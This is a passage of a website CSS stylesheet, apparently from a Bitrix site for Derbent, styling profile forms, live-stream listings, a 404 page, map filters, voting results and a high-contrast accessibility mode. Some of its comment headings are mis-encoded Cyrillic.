	font-size: 0.9375em;
}

.profile-edit-item .profile-edit-answer {
	width: 70%;
	display: flex;
}

.profile-edit-item .profile-edit-answer label.m-r {
	margin-right: 20px;
}

.profile-edit-item .profile-edit-answer input[type="text"] {
	width: 100%;
}

.profile-edit-item .profile-edit-answer select {
	width: 100%;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #fff;
    -webkit-appearance: initial;
    padding-left: 20px;
    border-radius: 0;
    border-color: #c6c6c6;
}

.profile-edit-item .profile-edit-answer input[type="text"].inp-narrow {
	width: 60px;
}

/*
*
*
*
*
*
*/


/* ------------ derbentlive ------------- */

.derbent-live-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 70px;
}

.derbent-live-list li {
	width: 49%;
	margin-bottom: 15px;
}

.derbent-live-list li:before {
	display: none;
}

.derbent-live-list li a {
	display: block;
	position: relative;
}

.derbent-live-list li a img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	filter: brightness(0.8);
	transition: filter 0.4s;
}

.derbent-live-list li a:hover img {
	filter: brightness(1);
}

.derbent-live-list li a .live-badge {
    position: absolute;
    right: 30px;
    top: 20px;
    background-color: #d0d8e1;
    border: 1px solid #d2302f;
    border-radius: 4px;
    padding: 7px 10px 6px 20px;
    font-size: 0.6875em;
    line-height: 1;
    color: #d2302f;
	opacity: 1;
	transition: opacity 0.4s;
}

.derbent-live-list li a:hover .live-badge {
	opacity: 0;
}

.live-badge:before {
	content: '';
	display: block;
	position: absolute;
	font-family: 'museo_cyrillic500';
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #d16264;
	left: 8px;
	top: 8px;
}

.derbent-live-list li a p {
	position: absolute;
    color: #fff;
    font-family: 'museo_cyrillic500';
    font-size: 1em;
    left: 25px;
    bottom: 20px;
    margin-bottom: 0;
    width: 70%;
    line-height: 1.4;
}

/*
*
*
*
*
*
*/


/* ------------ 404 ------------- */

.bg-404 {
	background-image: url(/bitrix/templates/color_derbent/css/../img/404-bg.jpg);
	background-size: cover;
}

.centered-block-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60vh;
	width: 100%;
}

.centered-block {
	text-align: center;
}

.not-found-header {
	font-size: 42px;
	color: #a37742;
}

.not-found-text {
	font-size: 1em;
	color: #a37742;
	font-family: 'museo_cyrillic500';
}









/*
*
*
*
*
*
*/


/* ------------ правки ------------- */



.no-b-padding {
	padding-bottom: 0;
}

.share-dialog table {
	width: auto;
}

.left-content-block {
	width: 72%;
}

@media (max-width: 1000px) {
	.left-content-block {
		width: 100%;
	}
}

.small-img {
	width: 300px;
}

.vote-item-header {
	display: inline-block;
	margin-bottom: 10px;
}

table.vote-answer-table {
    width: 100%;
}

.vote-answer-counter {
    width: 50%;
}

div.menu-sitemap-tree div.item-text {
	top: 0 !important;
	left: 0 !important;
	display: flex;
	align-items: center;
}

/* padding-bottom and top for image */

.mfp-no-margins img.mfp-img {
	padding: 0;
}

/* position of shadow behind the image */

.mfp-no-margins .mfp-figure:after {
	top: 0;
	bottom: 0;
}

/* padding for main container */

.mfp-no-margins .mfp-container {
	padding: 0;
}

.cityface-list li {
	display: none;
}

.search-page > form {
	display: flex;
}

.search-page > form .search-suggest {
	width: 60%;
}

.search-page > form select {
	height: 40px;
	width: 150px;
	margin-right: 10px;
	background-color: #fff;
}

img.calendar-icon {
	margin: 0 0 0 -115px;
    width: 115px;
    height: 40px;
    opacity: 0;
    border: none;
	-webkit-user-drag: none;
}

.form-item-answer span.captcha-text {
	padding-left: 20px;
    padding-right: 20px;
}

.form-item-answer input[type="text"].inputtext {
    width: 50%;
}

.bg-404 button a,
.bg-404 button a:hover,
.bg-404 button a:focus,
.bg-404 button a:active {
	color: #fff;
	text-decoration: none;
}

/* ==========================================================================
   SWITCH-BLOCK */
/* ========================================================================== */
.switch-block {
  display: inline-block;
  background: #ffffff;
  border-radius: 15px;
  line-height: 0;
  font-size: 0;
  margin-bottom: 20px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}
.switch-block-item {
  color: #828282;
  text-decoration: none;
  display: inline-block;
  font: normal 16px/20px "Open Sans", OpenSans, Arial, sans-serif;
  padding: 5px 25px;
  border-radius: 15px;
}
.switch-block-item.active {
  color: #157fc4;
  text-decoration: none;
  box-shadow: inset 0 0 0 1px #157fc4;
}
.special-settings {
  display: none;
}
.special-aaVersion-on .special-settings {
  display: block;
}
.aa-show {
  display: none;
}
.special-aaVersion-on .aa-show {
  display: inline-block;
  float: right;
}
.special-aaVersion-on .aa-hide {
  display: none;
}

/*   */

.map-filter {
	background-color: #fff;
	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}

.map-date-filter {
	padding: 32px 32px 23px;
	border-bottom: 1px solid #ececec;
}

.date-selecting-block a {
	text-decoration: none;
}

.month-select, .year-select {
	-webkit-appearance: initial;
    border: none;
    outline: none;
    color: #A57937;
    border-radius: 0;
	margin-right: 20px;
    border-bottom: 1px dashed rgba(165, 121, 55, 0.2);
	background-color: transparent;
	text-align-last: center;
}

.year-select {
	margin-right: 10px;
}

.month-select {
	margin-left: 10px;
}

.date-selecting-block select:hover {
	color: #d2302f;
	border-bottom: 1px dashed #d2302f;
	cursor: pointer;
}


.show-years input[type="checkbox"] + label {
	color: #838383;
	font-size: 11px;
}


.map-categories-filter {
	padding: 32px;
	border-bottom: 1px solid #ececec;
}

.map-categories-list li {
	margin-bottom: 0;
}

.map-categories-list li:before {
	display: none;
}

.map-categories-filter input[type="radio"] + label {
	margin-bottom: 0;
	margin-left: -5px;
}

.map-categories-filter input[type="radio"] + label:after {
	border: 2px solid #fff;
}

.map-categories-filter input[type="radio"] + label[data-color="#C31F1F"]:after {
	box-shadow: 0 0 0 1px #C31F1F;
    background-color: #C31F1F;
}

.map-categories-filter input[type="radio"] + label[data-color="#8F20C3"]:after {
	box-shadow: 0 0 0 1px #8F20C3;
    background-color: #8F20C3;
}

.map-categories-filter input[type="radio"] + label[data-color="#20C395"]:after {
	box-shadow: 0 0 0 1px #20C395;
    background-color: #20C395;
}

.map-categories-filter input[type="radio"] + label[data-color="#C37120"]:after {
	box-shadow: 0 0 0 1px #C37120;
    background-color: #C37120;
}

.map-categories-filter input[type="radio"] + label[data-color="#209BC3"]:after {
	box-shadow: 0 0 0 1px #209BC3;
    background-color: #209BC3;
}

.map-categories-filter input[type="radio"] + label[data-color="#4620C3"]:after {
	box-shadow: 0 0 0 1px #4620C3;
    background-color: #4620C3;
}

.map-categories-filter .more {
	display: inline-block;
	border: 1px solid #e6e6e6;
	color: #cacaca;
	font-size: 12px;
	padding: 10px 20px;
	border-radius: 5px;
	transition: color 0.4s, border 0.4s;
}

.map-categories-filter .more:hover {
	text-decoration: none;
	color: #afafaf;
	border: 1px solid #afafaf;
}

.map-filter-bottom {
	padding: 27px;
	text-align: center;
}

.map-filter-bottom input[type="submit"] {
	background-color: #a57937;
	padding-left: 30px;
    padding-right: 30px;
}

.map-filter-bottom input[type="submit"]:hover {
	background-color: #d2302f;
}

/* map-master__info */

.map-master__region {
	font-size: 11px;
	margin-bottom: 10px;
}

.map-master__region span {
	font-weight: bold;
}

.map-master__search {
	position: relative;
}

.map-master__search input[type="text"] {
	height: 32px;
	line-height: 32px;
	padding-left: 10px;
	padding-right: 45px;
	font-size: 11px;
	font-weight: bold;
}

.map-master__search input[type="text"]::placeholder {
	font-size: 10px;
	color: #A4A4A4;
	font-weight: normal;
	transition: opacity 0.3s;
}

.map-master__search input[type="text"]:focus::placeholder {
	opacity: 0;
}

.map-master__search a {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 100%;
	width: 35px;
	border-left: 1px solid #EDEDED;
	background-image: url(/bitrix/templates/color_derbent/css/../img/map-search-btn.svg);
	background-repeat: no-repeat;
	background-size: 11px;
	background-position: center;
}



/* map-master__info END */

.voting-result-box .vote-item-title {
	font-family: 'museo_cyrillic700';
	color: #294049;
	font-size: 1.125em;
	margin-bottom: 30px;
}

.voting-result-box .vote-answer-table {
	margin-bottom: 40px;
}

.voting-result-box .vote-answer-table td {
	padding-bottom: 10px;
}

.voting-result-box .vote-answer-table td:first-child {
	padding-left: 0;
    padding-right: 5px;
}

.voting-result-box .vote-answer-table td:last-child {
	padding-right: 0;
    padding-left: 5px;
    text-align: right;
    vertical-align: text-top;
}

.voting-result-box .vote-answer-table tr.voted td {
	color: #b37825;
	font-weight: bold;
}	

.vote-answer-counter {
	float: none;
	display: inline;
	color: #b37825;
}

.feedback-result__buttons {
    display: flex;
	justify-content: space-between;
    align-items: baseline;
}

.feedback-result__buttons a {
    font-family: 'pt_serifregular';
    color: #588eae;
    text-decoration: none;
	font-size: 0.875em;
    line-height: 1.2;
    border-bottom: 1px dashed rgba(88, 142, 174, 0.3);
	margin-right: 10px;
	transition: all 0.3s;
}

.feedback-result__buttons a:hover {
    border-bottom: 1px dashed rgba(88, 142, 174, 0);
}

.feedback-result__buttons span {
	font-family: 'pt_serifregular';
	font-size: 1em;
	color: #c7c7c7;
}
/* End */


/* Start:/bitrix/templates/color_derbent/special_version.css?162642965478854*/
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
